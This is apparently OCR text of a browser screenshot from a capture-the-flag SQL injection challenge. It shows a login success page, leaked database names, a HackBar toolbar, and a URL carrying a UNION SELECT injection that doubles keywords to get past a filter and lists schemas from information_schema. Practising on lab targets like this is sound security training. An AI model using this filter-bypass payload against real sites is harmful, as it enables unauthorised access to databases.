 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Login Success!
Hello 2！
Your password is
'information_schema,mysql,performance_schema,test,ctf,geek'
Syclover @ cl4y
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Adblock Plus AdBlock Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://275411fa-a2bf-442c-abe3-3125fbbe9ec1.node4.buuoj.cn:81/check.php?username=1' ununionion selselectect 1,2,group_concat(schema_name) frfromom infoorrmation_schema.schemata--+&password=1